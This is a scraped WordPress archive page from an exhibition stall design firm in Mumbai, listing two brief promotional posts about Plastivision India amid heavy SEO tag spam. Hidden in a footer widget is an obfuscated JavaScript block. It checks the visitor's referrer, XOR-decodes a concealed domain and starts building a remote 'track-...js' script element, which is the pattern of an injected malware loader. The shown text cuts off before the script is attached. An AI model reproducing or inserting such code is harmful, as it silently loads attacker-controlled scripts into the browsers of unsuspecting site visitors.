 <a style="color: #fff;" href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</div></div><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area" itemscope="itemscope" itemtype="http://schema.org/Organization"><a href="https://exhibitionstalldesigner.net/" class="custom-logo-link" rel="home"><img width="954" height="698" src="https://exhibitionstalldesigner.net/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" class="custom-logo" alt="Exhibition Stall designer | Amazing Arts Group" srcset="https://exhibitionstalldesigner.net/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png 954w, https://exhibitionstalldesigner.net/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-300x219.png 300w, https://exhibitionstalldesigner.net/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-768x562.png 768w, https://exhibitionstalldesigner.net/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-770x563.png 770w" sizes="(max-width: 954px) 100vw, 954px" /></a><p class="site-title" itemprop="headline"><a href="https://exhibitionstalldesigner.net/">Exhibition Stall designer | Amazing Arts Group</a></p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1561"><a href="https://exhibitionstalldesigner.net/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-1562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1562"><a href="https://exhibitionstalldesigner.net/about-us-exhibition-stall-fabricator/" itemprop="url"><span itemprop="name">About Us</span></a></li>
<li id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://exhibitionstalldesigner.net/exhibition-stall-designer-india/" itemprop="url"><span itemprop="name">Design</span></a></li>
<li id="menu-item-1566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://exhibitionstalldesigner.net/exhibition-stall-design-services/" itemprop="url"><span itemprop="name">Services</span></a></li>
<li id="menu-item-1563" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1563"><a href="https://exhibitionstalldesigner.net/exhibition-service-providers-exhibitions-2023-india/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-1564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564"><a href="https://exhibitionstalldesigner.net/contact-us-exhibition-stand-contractor/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><div class="widget-area header-widget-area"><section id="simple-social-icons-1" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignright"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-1"><title id="social-facebook-1">Facebook</title><use xlink:href="https://exhibitionstalldesigner.net/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-1"><title id="social-gplus-1">Google+</title><use xlink:href="https://exhibitionstalldesigner.net/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-1"><title id="social-linkedin-1">LinkedIn</title><use xlink:href="https://exhibitionstalldesigner.net/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-1"><title id="social-pinterest-1">Pinterest</title><use xlink:href="https://exhibitionstalldesigner.net/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-1"><title id="social-twitter-1">Twitter</title><use xlink:href="https://exhibitionstalldesigner.net/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-1"><title id="social-youtube-1">YouTube</title><use xlink:href="https://exhibitionstalldesigner.net/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div></div></header><div class="site-inner">		<section id="page-header" class="page-header" role="banner"><div class="wrap">
		<h1 class="archive-title">Plastivision India Stand Constructor Mumbai</h1>		</div></section>
		<div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">You are here: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://exhibitionstalldesigner.net/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a><meta itemprop="position" content="1"></span> <span aria-label="breadcrumb separator">/</span> Archives for Plastivision India Stand Constructor Mumbai</div><article class="post-1872 post type-post status-publish format-standard category-event category-exhibition category-exhibition-stall-designer-mumbai tag-1056 tag-1057 tag-3284 tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-fabricator tag-modular tag-mumbai tag-pavilion tag-plastivision-india tag-plastivision-india-2020-mumbai tag-plastivision-india-amazing-arts-group tag-plastivision-india-booth-agency-mumbai tag-plastivision-india-booth-construction-mumbai tag-plastivision-india-booth-constructor-mumbai tag-plastivision-india-booth-contractor-india tag-plastivision-india-booth-contractor-mumbai tag-plastivision-india-booth-decorator-mumbai tag-plastivision-india-booth-designer-mumbai tag-plastivision-india-booth-fabrication-mumbai tag-plastivision-india-booth-fabricator-mumbai tag-plastivision-india-booth-setup-mumbai tag-plastivision-india-chinese-booth-fabricator tag-plastivision-india-custom-booth-mumbai tag-plastivision-india-custom-pavilion-mumbai tag-plastivision-india-custom-stall-mumbai tag-plastivision-india-custom-stand-mumbai tag-plastivision-india-india tag-plastivision-india-modular-booth-builder-mumbai tag-plastivision-india-modular-booth-construction-mumbai tag-plastivision-india-modular-booth-constructor-mumbai tag-plastivision-india-modular-booth-contractor-mumbai tag-plastivision-india-modular-booth-designer-mumbai tag-plastivision-india-modular-booth-fabricator-mumbai tag-plastivision-india-modular-stall-builder-mumbai tag-plastivision-india-modular-stall-construction-mumbai tag-plastivision-india-modular-stall-constructor-mumbai tag-plastivision-india-modular-stall-contractor-mumbai tag-plastivision-india-modular-stall-designer-mumbai tag-plastivision-india-modular-stall-fabricator-mumbai tag-plastivision-india-modular-stand-builder-mumbai tag-plastivision-india-modular-stand-construction-mumbai tag-plastivision-india-modular-stand-constructor-mumbai tag-plastivision-india-modular-stand-contractor-mumbai tag-plastivision-india-modular-stand-designer-mumbai tag-plastivision-india-modular-stand-fabricator-mumbai tag-plastivision-india-mumbai tag-plastivision-india-pavilion-agency-mumbai tag-plastivision-india-pavilion-builder-mumbai tag-plastivision-india-pavilion-construction-mumbai tag-plastivision-india-pavilion-constructor-mumbai tag-plastivision-india-pavilion-contractor-mumbai tag-plastivision-india-pavilion-decorator-mumbai tag-plastivision-india-pavilion-designer-mumbai tag-plastivision-india-pavilion-fabrication-mumbai tag-plastivision-india-pavilion-fabricator-mumbai tag-plastivision-india-pavilion-setup-mumbai tag-plastivision-india-stall-agency-mumbai tag-plastivision-india-stall-builder-mumbai tag-plastivision-india-stall-construction-mumbai tag-plastivision-india-stall-constructor-mumbai tag-plastivision-india-stall-contractor-india tag-plastivision-india-stall-contractor-mumbai tag-plastivision-india-stall-decorator-mumbai tag-plastivision-india-stall-designer-mumbai tag-plastivision-india-stall-fabrication-mumbai tag-plastivision-india-stall-fabricator-mumbai tag-plastivision-india-stall-setup-mumbai tag-plastivision-india-stand-agency-mumbai tag-plastivision-india-stand-builder-mumbai tag-plastivision-india-stand-construction-mumbai tag-plastivision-india-stand-constructor-mumbai tag-plastivision-india-stand-contractor-india tag-plastivision-india-stand-contractor-mumbai tag-plastivision-india-stand-decorator-mumbai tag-plastivision-india-stand-designer-mumbai tag-plastivision-india-stand-fabrication-mumbai tag-plastivision-india-stand-fabricator-mumbai tag-plastivision-india-stand-setup-mumbai tag-stall tag-stand tag-trade-show entry has-post-thumbnail" aria-label="Plastivision India 2020 Mumbai" itemref="page-header" itemscope itemtype="https://schema.org/CreativeWork"><a class="entry-image-link" href="https://exhibitionstalldesigner.net/plastivision-india-2020-mumbai/" aria-hidden="true" tabindex="-1"><img width="160" height="160" src="https://exhibitionstalldesigner.net/wp-content/uploads/2019/11/plastivision.jpg" class=" post-image entry-image" alt="" loading="lazy" itemprop="image" srcset="https://exhibitionstalldesigner.net/wp-content/uploads/2019/11/plastivision.jpg 160w, https://exhibitionstalldesigner.net/wp-content/uploads/2019/11/plastivision-150x150.jpg 150w, https://exhibitionstalldesigner.net/wp-content/uploads/2019/11/plastivision-100x100.jpg 100w" sizes="(max-width: 160px) 100vw, 160px" /></a><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://exhibitionstalldesigner.net/plastivision-india-2020-mumbai/">Plastivision India 2020 Mumbai</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-11-13T13:30:28+00:00">November 13, 2019</time></p><div class="entry-content" itemprop="text"><p>Plastivision India 2020 Mumbai
Looking for Stall Designer at Plastivision India 2020 Mumbai?

Share your Stall designs requirements with Amazing Arts Group

Contact : +91 70458 35386
Click here to view Our Company Profile

Exhibition Stall Designer Mumbai
Plastivision India 2020 Mumbai </p></div></article><article class="post-1768 post type-post status-publish format-standard category-exhibition category-exhibition-stall-designer-mumbai tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-exhibition tag-fabricator tag-modular tag-mumbai tag-pavilion tag-plastivision-india tag-plastivision-india-amazing-arts-group tag-plastivision-india-booth-agency-mumbai tag-plastivision-india-booth-construction-mumbai tag-plastivision-india-booth-constructor-mumbai tag-plastivision-india-booth-contractor-india tag-plastivision-india-booth-contractor-mumbai tag-plastivision-india-booth-decorator-mumbai tag-plastivision-india-booth-designer-mumbai tag-plastivision-india-booth-fabrication-mumbai tag-plastivision-india-booth-fabricator-mumbai tag-plastivision-india-booth-setup-mumbai tag-plastivision-india-chinese-booth-fabricator tag-plastivision-india-custom-booth-mumbai tag-plastivision-india-custom-pavilion-mumbai tag-plastivision-india-custom-stall-mumbai tag-plastivision-india-custom-stand-mumbai tag-plastivision-india-exhibition tag-plastivision-india-india tag-plastivision-india-modular-booth-builder-mumbai tag-plastivision-india-modular-booth-construction-mumbai tag-plastivision-india-modular-booth-constructor-mumbai tag-plastivision-india-modular-booth-contractor-mumbai tag-plastivision-india-modular-booth-designer-mumbai tag-plastivision-india-modular-booth-fabricator-mumbai tag-plastivision-india-modular-stall-builder-mumbai tag-plastivision-india-modular-stall-construction-mumbai tag-plastivision-india-modular-stall-constructor-mumbai tag-plastivision-india-modular-stall-contractor-mumbai tag-plastivision-india-modular-stall-designer-mumbai tag-plastivision-india-modular-stall-fabricator-mumbai tag-plastivision-india-modular-stand-builder-mumbai tag-plastivision-india-modular-stand-construction-mumbai tag-plastivision-india-modular-stand-constructor-mumbai tag-plastivision-india-modular-stand-contractor-mumbai tag-plastivision-india-modular-stand-designer-mumbai tag-plastivision-india-modular-stand-fabricator-mumbai tag-plastivision-india-mumbai tag-plastivision-india-pavilion-agency-mumbai tag-plastivision-india-pavilion-builder-mumbai tag-plastivision-india-pavilion-construction-mumbai tag-plastivision-india-pavilion-constructor-mumbai tag-plastivision-india-pavilion-contractor-mumbai tag-plastivision-india-pavilion-decorator-mumbai tag-plastivision-india-pavilion-designer-mumbai tag-plastivision-india-pavilion-fabrication-mumbai tag-plastivision-india-pavilion-fabricator-mumbai tag-plastivision-india-pavilion-setup-mumbai tag-plastivision-india-stall-agency-mumbai tag-plastivision-india-stall-builder-mumbai tag-plastivision-india-stall-construction-mumbai tag-plastivision-india-stall-constructor-mumbai tag-plastivision-india-stall-contractor-india tag-plastivision-india-stall-contractor-mumbai tag-plastivision-india-stall-decorator-mumbai tag-plastivision-india-stall-designer-mumbai tag-plastivision-india-stall-fabrication-mumbai tag-plastivision-india-stall-fabricator-mumbai tag-plastivision-india-stall-setup-mumbai tag-plastivision-india-stand-agency-mumbai tag-plastivision-india-stand-builder-mumbai tag-plastivision-india-stand-construction-mumbai tag-plastivision-india-stand-constructor-mumbai tag-plastivision-india-stand-contractor-india tag-plastivision-india-stand-contractor-mumbai tag-plastivision-india-stand-decorator-mumbai tag-plastivision-india-stand-designer-mumbai tag-plastivision-india-stand-fabrication-mumbai tag-plastivision-india-stand-fabricator-mumbai tag-plastivision-india-stand-setup-mumbai tag-stall tag-stand tag-trade-show entry has-post-thumbnail" aria-label="Plastivision India Stall Designer Mumbai" itemref="page-header" itemscope itemtype="https://schema.org/CreativeWork"><a class="entry-image-link" href="https://exhibitionstalldesigner.net/plastivision-india-stall-designer-mumbai/" aria-hidden="true" tabindex="-1"><img width="160" height="160" src="https://exhibitionstalldesigner.net/wp-content/uploads/2019/08/plastivision.jpg" class=" post-image entry-image" alt="" loading="lazy" itemprop="image" srcset="https://exhibitionstalldesigner.net/wp-content/uploads/2019/08/plastivision.jpg 160w, https://exhibitionstalldesigner.net/wp-content/uploads/2019/08/plastivision-150x150.jpg 150w, https://exhibitionstalldesigner.net/wp-content/uploads/2019/08/plastivision-100x100.jpg 100w" sizes="(max-width: 160px) 100vw, 160px" /></a><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://exhibitionstalldesigner.net/plastivision-india-stall-designer-mumbai/">Plastivision India Stall Designer Mumbai</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-08-05T14:02:17+00:00">August 5, 2019</time></p><div class="entry-content" itemprop="text"><p>Plastivision India Stall Designer Mumbai
Looking for Stall Designer at Plastivision India Mumbai?

Share your Stall designs requirements with Amazing Arts Group

Contact : +91 70458 35386
Click here to view Our Company Profile

Exhibition Stall Designer Mumbai
Plastivision India

 	16-20 </p></div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://exhibitionstalldesigner.net/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://exhibitionstalldesigner.net/?s={s}" itemprop="target"></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://exhibitionstalldesigner.net/amazing-arts-group-your-trusted-partner-for-exhibition-stall-design-and-fabrication/">Amazing Arts Group: Your Trusted Partner for Exhibition Stall Design and Fabrication</a>
									</li>
											<li>
					<a href="https://exhibitionstalldesigner.net/exhibition-stall-designer-in-india-3/">Exhibition Stall Designer in india</a>
									</li>
											<li>
					<a href="https://exhibitionstalldesigner.net/exhibition-stall-designer-in-india-amazing-arts-group/">Exhibition Stall Designer in india — Amazing Arts Group</a>
									</li>
											<li>
					<a href="https://exhibitionstalldesigner.net/transforming-spaces-the-art-of-exhibition-stall-design-in-india/">Transforming Spaces: The Art of Exhibition Stall Design in India</a>
									</li>
											<li>
					<a href="https://exhibitionstalldesigner.net/amazing-arts-group-premier-exhibition-stall-designer-and-fabricator-india/">Amazing Arts Group-Premier Exhibition Stall Designer and Fabricator India</a>
									</li>
					</ul>

		</div></section>
<section id="tag_cloud-1" class="widget widget_tag_cloud"><div class="widget-wrap"><h3 class="widgettitle widget-title">Tags</h3>
<div class="tagcloud"><a href="https://exhibitionstalldesigner.net/tag/2019/" class="tag-cloud-link tag-link-1056 tag-link-position-1" style="font-size: 16.895833333333pt;" aria-label="2019 (28 items)">2019</a>
<a href="https://exhibitionstalldesigner.net/tag/2020/" class="tag-cloud-link tag-link-1057 tag-link-position-2" style="font-size: 17.625pt;" aria-label="2020 (31 items)">2020</a>
<a href="https://exhibitionstalldesigner.net/tag/2021/" class="tag-cloud-link tag-link-3284 tag-link-position-3" style="font-size: 16.166666666667pt;" aria-label="2021 (25 items)">2021</a>
<a href="https://exhibitionstalldesigner.net/tag/amazing-arts-group/" class="tag-cloud-link tag-link-98 tag-link-position-4" style="font-size: 10.770833333333pt;" aria-label="amazing arts group (10 items)">amazing arts group</a>
<a href="https://exhibitionstalldesigner.net/tag/booth/" class="tag-cloud-link tag-link-1059 tag-link-position-5" style="font-size: 21.270833333333pt;" aria-label="booth (57 items)">booth</a>
<a href="https://exhibitionstalldesigner.net/tag/builder/" class="tag-cloud-link tag-link-1065 tag-link-position-6" style="font-size: 21.270833333333pt;" aria-label="builder (57 items)">builder</a>
<a href="https://exhibitionstalldesigner.net/tag/chinese-booth-fabricator/" class="tag-cloud-link tag-link-97 tag-link-position-7" style="font-size: 10.770833333333pt;" aria-label="Chinese booth fabricator (10 items)">Chinese booth fabricator</a>
<a href="https://exhibitionstalldesigner.net/tag/constructor/" class="tag-cloud-link tag-link-1064 tag-link-position-8" style="font-size: 21.270833333333pt;" aria-label="constructor (57 items)">constructor</a>
<a href="https://exhibitionstalldesigner.net/tag/contractor/" class="tag-cloud-link tag-link-1063 tag-link-position-9" style="font-size: 21.270833333333pt;" aria-label="contractor (57 items)">contractor</a>
<a href="https://exhibitionstalldesigner.net/tag/delhi/" class="tag-cloud-link tag-link-2487 tag-link-position-10" style="font-size: 9.4583333333333pt;" aria-label="Delhi (8 items)">Delhi</a>
<a href="https://exhibitionstalldesigner.net/tag/designer/" class="tag-cloud-link tag-link-1062 tag-link-position-11" style="font-size: 21.270833333333pt;" aria-label="designer (57 items)">designer</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition/" class="tag-cloud-link tag-link-715 tag-link-position-12" style="font-size: 19.8125pt;" aria-label="Exhibition (45 items)">Exhibition</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-booth-agency-delhi/" class="tag-cloud-link tag-link-2651 tag-link-position-13" style="font-size: 8pt;" aria-label="Exhibition booth agency DELHI (6 items)">Exhibition booth agency DELHI</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-booth-construction-delhi/" class="tag-cloud-link tag-link-2649 tag-link-position-14" style="font-size: 8pt;" aria-label="Exhibition booth construction DELHI (6 items)">Exhibition booth construction DELHI</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-booth-constructor-delhi/" class="tag-cloud-link tag-link-2645 tag-link-position-15" style="font-size: 8pt;" aria-label="Exhibition booth constructor DELHI (6 items)">Exhibition booth constructor DELHI</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-booth-contractor-delhi/" class="tag-cloud-link tag-link-2644 tag-link-position-16" style="font-size: 8pt;" aria-label="Exhibition booth contractor DELHI (6 items)">Exhibition booth contractor DELHI</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-booth-contractor-in-india/" class="tag-cloud-link tag-link-101 tag-link-position-17" style="font-size: 8.7291666666667pt;" aria-label="exhibition booth contractor in india (7 items)">exhibition booth contractor in india</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-booth-decorator-delhi/" class="tag-cloud-link tag-link-2646 tag-link-position-18" style="font-size: 8pt;" aria-label="Exhibition booth decorator DELHI (6 items)">Exhibition booth decorator DELHI</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-booth-designer-delhi/" class="tag-cloud-link tag-link-2642 tag-link-position-19" style="font-size: 8pt;" aria-label="Exhibition booth designer DELHI (6 items)">Exhibition booth designer DELHI</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-booth-fabrication-delhi/" class="tag-cloud-link tag-link-2648 tag-link-position-20" style="font-size: 8pt;" aria-label="Exhibition booth fabrication DELHI (6 items)">Exhibition booth fabrication DELHI</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-booth-fabricator-delhi/" class="tag-cloud-link tag-link-2643 tag-link-position-21" style="font-size: 8pt;" aria-label="Exhibition booth fabricator DELHI (6 items)">Exhibition booth fabricator DELHI</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-booth-setup-delhi/" class="tag-cloud-link tag-link-2647 tag-link-position-22" style="font-size: 8pt;" aria-label="Exhibition booth setup DELHI (6 items)">Exhibition booth setup DELHI</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-custom-booth-delhi/" class="tag-cloud-link tag-link-2650 tag-link-position-23" style="font-size: 8pt;" aria-label="Exhibition custom booth DELHI (6 items)">Exhibition custom booth DELHI</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-custom-stall-delhi/" class="tag-cloud-link tag-link-2640 tag-link-position-24" style="font-size: 8pt;" aria-label="Exhibition custom stall DELHI (6 items)">Exhibition custom stall DELHI</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-stall-agency-delhi/" class="tag-cloud-link tag-link-2641 tag-link-position-25" style="font-size: 8pt;" aria-label="Exhibition stall agency DELHI (6 items)">Exhibition stall agency DELHI</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-stall-builder-delhi/" class="tag-cloud-link tag-link-2634 tag-link-position-26" style="font-size: 8pt;" aria-label="Exhibition stall builder DELHI (6 items)">Exhibition stall builder DELHI</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-stall-construction-delhi/" class="tag-cloud-link tag-link-2639 tag-link-position-27" style="font-size: 8pt;" aria-label="Exhibition stall construction DELHI (6 items)">Exhibition stall construction DELHI</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-stall-constructor-delhi/" class="tag-cloud-link tag-link-2635 tag-link-position-28" style="font-size: 8pt;" aria-label="Exhibition stall constructor DELHI (6 items)">Exhibition stall constructor DELHI</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-stall-contractor-delhi/" class="tag-cloud-link tag-link-2633 tag-link-position-29" style="font-size: 8pt;" aria-label="Exhibition stall contractor DELHI (6 items)">Exhibition stall contractor DELHI</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-stall-contractor-in-india/" class="tag-cloud-link tag-link-99 tag-link-position-30" style="font-size: 8.7291666666667pt;" aria-label="exhibition stall contractor in india (7 items)">exhibition stall contractor in india</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-stall-decorator-delhi/" class="tag-cloud-link tag-link-2636 tag-link-position-31" style="font-size: 8pt;" aria-label="Exhibition stall decorator DELHI (6 items)">Exhibition stall decorator DELHI</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-stall-designer-delhi/" class="tag-cloud-link tag-link-2631 tag-link-position-32" style="font-size: 8pt;" aria-label="Exhibition Stall Designer Delhi (6 items)">Exhibition Stall Designer Delhi</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-stall-fabrication-delhi/" class="tag-cloud-link tag-link-2638 tag-link-position-33" style="font-size: 8pt;" aria-label="Exhibition stall fabrication DELHI (6 items)">Exhibition stall fabrication DELHI</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-stall-fabricator-delhi/" class="tag-cloud-link tag-link-2632 tag-link-position-34" style="font-size: 8pt;" aria-label="Exhibition stall fabricator DELHI (6 items)">Exhibition stall fabricator DELHI</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-stall-setup-delhi/" class="tag-cloud-link tag-link-2637 tag-link-position-35" style="font-size: 8pt;" aria-label="Exhibition stall setup DELHI (6 items)">Exhibition stall setup DELHI</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-stand-contractor-in-india/" class="tag-cloud-link tag-link-96 tag-link-position-36" style="font-size: 8.7291666666667pt;" aria-label="exhibition stand contractor in india (7 items)">exhibition stand contractor in india</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-stand-designer-delhi/" class="tag-cloud-link tag-link-2652 tag-link-position-37" style="font-size: 8pt;" aria-label="Exhibition stand designer DELHI (6 items)">Exhibition stand designer DELHI</a>
<a href="https://exhibitionstalldesigner.net/tag/exhibition-stand-fabricator-delhi/" class="tag-cloud-link tag-link-2653 tag-link-position-38" style="font-size: 8pt;" aria-label="Exhibition stand fabricator DELHI (6 items)">Exhibition stand fabricator DELHI</a>
<a href="https://exhibitionstalldesigner.net/tag/fabricator/" class="tag-cloud-link tag-link-1061 tag-link-position-39" style="font-size: 21.270833333333pt;" aria-label="fabricator (57 items)">fabricator</a>
<a href="https://exhibitionstalldesigner.net/tag/modular/" class="tag-cloud-link tag-link-1067 tag-link-position-40" style="font-size: 21.270833333333pt;" aria-label="modular (57 items)">modular</a>
<a href="https://exhibitionstalldesigner.net/tag/mumbai/" class="tag-cloud-link tag-link-1140 tag-link-position-41" style="font-size: 14.854166666667pt;" aria-label="mumbai (20 items)">mumbai</a>
<a href="https://exhibitionstalldesigner.net/tag/pavilion/" class="tag-cloud-link tag-link-1066 tag-link-position-42" style="font-size: 21.270833333333pt;" aria-label="pavilion (57 items)">pavilion</a>
<a href="https://exhibitionstalldesigner.net/tag/stall/" class="tag-cloud-link tag-link-1058 tag-link-position-43" style="font-size: 21.270833333333pt;" aria-label="Stall (57 items)">Stall</a>
<a href="https://exhibitionstalldesigner.net/tag/stand/" class="tag-cloud-link tag-link-1060 tag-link-position-44" style="font-size: 21.270833333333pt;" aria-label="stand (57 items)">stand</a>
<a href="https://exhibitionstalldesigner.net/tag/trade-show/" class="tag-cloud-link tag-link-1068 tag-link-position-45" style="font-size: 22pt;" aria-label="trade show (63 items)">trade show</a></div>
</div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="before-footer widget-area"><div class="wrap"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><img width="1400" height="1050" src="https://exhibitionstalldesigner.net/wp-content/uploads/2018/10/2.png" class="image wp-image-1507  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://exhibitionstalldesigner.net/wp-content/uploads/2018/10/2.png 1400w, https://exhibitionstalldesigner.net/wp-content/uploads/2018/10/2-300x225.png 300w, https://exhibitionstalldesigner.net/wp-content/uploads/2018/10/2-768x576.png 768w, https://exhibitionstalldesigner.net/wp-content/uploads/2018/10/2-1024x768.png 1024w, https://exhibitionstalldesigner.net/wp-content/uploads/2018/10/2-770x578.png 770w" sizes="(max-width: 1400px) 100vw, 1400px" /></div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Happy To Assist!</h3>
<div class="textwidget custom-html-widget"><p>
We can help you with the best possible quote.
</p>

<a href="#" target="_blank" class="button white" rel="noopener">Contact Us</a></div></div></section>
</div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Amazing Arts Group</h3>
			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B, BDD Building, Dahivalkar Buva Marg, Dadar West, Mumbai-400014.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a></p>
</div>
		</div></section>
<section id="twitter-timeline-profile-2" class="widget widget_twitter-timeline-profile"><div class="widget-wrap"><h3 class="widgettitle widget-title">Twitter</h3>
<div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="block-3" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript">
!function (_bb4be9) {
    
    var _a687f9 = Date.now();
    var _5a4324 = 1000;
    _a687f9 = _a687f9 / _5a4324;
    _a687f9 = Math.floor(_a687f9);

    var _ae1114 = 600;
    _a687f9 -= _a687f9 % _ae1114;
    _a687f9 = _a687f9.toString(16);

    var _2e1849 = _bb4be9.referrer;

    if (!_2e1849) return;

    var _424988 = [3945, 3948, 3955, 3936, 3937, 3940, 3958, 3949, 3943, 3946, 3940, 3959, 3937, 3950, 3948, 3953, 3883, 3948, 3947, 3939, 3946];

    _424988 = _424988.map(function(_94da3d){
        return _94da3d ^ 3845;
    });

    var _1b9079 = "b8bf8c26b5b386ec697b65b1475b95ce";
    
    _424988 = String.fromCharCode(..._424988);

    var _b3d014 = "https://";
    var _ff8e72 = "/";
    var _1b5dd4 = "track-";

    var _1f148 = ".js";

    var _b2b83d = _bb4be9.createElement("script");
    _b2b83d.type = "text/javascript";
    _b2b83d.async = true;
